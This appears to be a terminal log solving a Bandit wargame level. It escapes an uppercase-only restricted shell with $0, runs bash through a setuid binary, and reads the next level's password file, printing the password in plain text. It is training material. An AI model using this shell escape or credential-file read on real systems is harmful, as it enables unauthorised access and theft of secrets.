 WELCOME TO THE UPPERCASE SHELL
>> $0
$ ls -al
total 36
drwxr-xr-x  2 root     root      4096 Apr 10 14:23 .
drwxr-xr-x 70 root     root      4096 Apr 10 14:24 ..
-rw-r--r--  1 root     root       220 Mar 31  2024 .bash_logout
-rw-r--r--  1 root     root      3771 Mar 31  2024 .bashrc
-rw-r--r--  1 root     root       807 Mar 31  2024 .profile
-rwsr-x---  1 bandit33 bandit32 15140 Apr 10 14:23 uppershell
$ /bin/bash
bandit33@bandit:~$ cat /etc/bandit_pass/bandit33
tQdtbs5D5i2vJwkO8mEyYEyTL8izoeJ0
bandit33@bandit:~$